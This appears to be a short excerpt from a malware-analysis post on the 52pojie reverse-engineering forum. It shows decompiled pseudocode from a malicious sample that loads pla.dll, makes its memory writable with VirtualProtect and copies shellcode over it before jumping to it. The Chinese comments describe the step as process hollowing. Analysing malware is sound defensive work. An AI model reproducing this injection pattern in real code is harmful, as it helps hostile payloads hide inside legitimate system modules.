 v31 = shellcode2;
v20 = 0;
if ( !fn_get_number(shellcode2 + 0x90) )
v20 = *(v31 + 0x160);
v24 = *(v31 + 8) + v31 + v20 + 0x3DD;
v33 = 0;
v3 = fn_opy3(api, v24, &v33, v38[52], v38);
v30 = fn_GlobalAlloc(0x40, 0x20A);
fn_copy4((v31 + 0xF4), v30);
v30 = fn_5c(v30);
v19 = fn_LoadLibraryW(api, v30); // pla.dll
v4 = fn_get_value(v19);
v32 = (*(v4 + 0x2C) + v19);
v18 = fn_GlobalAlloc(64, v33);
fn_copy(v18, v32, v33);
*(v24 + 0xCC0) = v18;
v26 = 0;
fn_VirtualProtect(v32, v33, v38[1], &v26);// 修改内存属性
fn_copy(v32, v3, v33); // 复制恶意代码
fn_VirtualProtect(v32, v33, v26, &v26);
v2[3] = v32;
v2[0] = v38[1];
v2[1] = v32;
v2[2] = v33;
return (v32)(v31, v24, v25, v2); // 再次进程镂空从pla.dll加载
}
}
}
return result;
再次进程镂空到pla.dll
吾爱破解论坛
www.52pojie.cn